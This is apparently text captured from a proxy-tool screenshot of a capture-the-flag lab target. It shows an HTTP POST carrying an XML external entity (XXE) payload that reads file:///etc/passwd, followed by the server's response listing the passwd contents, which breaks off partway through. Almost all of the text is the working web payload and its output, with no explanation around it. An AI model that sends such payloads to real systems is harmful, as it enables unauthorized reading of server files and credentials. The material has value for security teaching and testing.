 Request
Pretty Raw Hex
\n
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 184
9 Origin: http://hackerkid.blackhat.local
10 Connection: close
11 Referer: http://hackerkid.blackhat.local/
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [<!ENTITY xxe SYSTEM 'file:///etc/passwd'>]>
15 <root>
<name>
11
</name>
<tel>
11
</tel>
<email>
&xxe;
</email>
<password>
11
</password>
</root>
Response
Pretty Raw Hex Render
\n
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
29 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
31 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
32 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
33 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
34 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
35 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
36 avahi-autoipd:x:109:116:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
37 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
40 cups-pk-helper:x:113:120:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
41 speech-dispatcher:x:114:29:Speech